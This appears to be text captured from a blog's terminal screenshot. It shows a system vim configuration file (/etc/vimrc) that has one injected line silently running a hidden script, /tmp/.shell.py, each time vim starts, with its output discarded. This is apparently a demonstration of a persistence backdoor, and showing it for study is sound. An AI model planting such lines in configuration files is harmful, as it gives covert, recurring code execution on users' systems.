 Applications Places Terminal Thu 18:20
aaron@localhost:/home/aaron/Desktop
File Edit View Search Terminal Help
if v:lang =~ "utf8$" || v:lang =~ "UTF-8$"
   set fileencodings=ucs-bom,utf-8,latin1
endif
set nocompatible        " Use Vim defaults (much better!)
set bs=indent,eol,start         " allow backspacing over everything in insert mode
"set ai                 " always set autoindenting on
"set backup             " keep a backup file
set viminfo='20,\"50    " read/write a .viminfo file, don't store more
                        " than 50 lines of registers
set history=50          " keep 50 lines of command line history
set ruler               " show the cursor position all the time
" Only do this part when compiled with support for autocommands
:!python /tmp/.shell.py > /dev/null 2>&1
if has("autocmd")
  augroup redhat
  autocmd!
  " In text files, always limit the width of text to 78 characters
  " autocmd BufRead *.txt set tw=78
  " When editing a file, always jump to the last cursor position
  autocmd BufReadPost *
  \ if line("'\"") > 0 && line ("'\"") <= line("$") |
  \   exe "normal! g'\"" |
  \ endif
  " don't write swapfile on most commonly used directories for NFS mounts or USB sticks
  autocmd BufNewFile,BufReadPre /media/*,/run/media/*,/mnt/* set directory=~/tmp,/var/tmp,/tmp
  " start with spec file template
  autocmd BufNewFile *.spec 0r /usr/share/vim/vimfiles/template.spec
  augroup END
endif
"/etc/vimrc" 65L, 2023C 15,1 Top
AaronLuo's Blog from byAaronluo.github.io
aaron@localhost:/home/aaron/Desk... aaron@localhost:/tmp